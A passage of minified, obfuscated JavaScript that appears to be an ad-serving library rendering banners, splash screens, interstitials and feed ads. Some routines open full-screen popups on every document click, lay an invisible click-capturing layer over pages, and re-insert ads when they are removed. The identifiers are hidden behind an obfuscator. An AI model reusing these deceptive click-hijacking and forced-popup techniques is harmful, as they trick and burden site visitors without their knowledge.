_0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));